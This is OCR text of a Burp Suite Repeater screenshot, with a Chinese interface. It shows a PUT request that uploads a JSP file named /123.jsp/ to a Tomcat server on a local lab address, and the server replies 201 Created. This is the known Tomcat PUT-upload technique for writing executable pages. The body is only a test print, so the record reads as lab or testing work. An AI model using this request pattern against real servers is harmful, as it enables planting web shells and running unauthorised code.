 仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater)
1 × 2 × ...
邮箱
发送(Send) 取消(Cancel) < > 目标: http://192.168.31.27:8080 HTT
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 PUT /123.jsp/ HTTP/1.1
2 Host: 192.168.31.27:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11 <%out.print("Hello Tomcat")%>
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 05 Apr 2022 12:51:07 GMT
4 Connection: close
5